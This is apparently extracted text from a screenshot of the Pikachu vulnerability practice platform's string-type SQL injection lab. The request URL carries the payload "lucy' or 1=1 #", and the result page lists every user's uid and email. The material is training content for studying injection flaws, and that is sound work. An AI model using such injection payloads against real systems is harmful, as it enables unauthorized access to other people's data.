 127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=lucy'+or+1%3D1+%23'&submit=查询
上路 常用网址 京东商城 Get the pikachu
练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: 44
your uid:2
your email is: 888
your uid:3
your email is: 8888
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com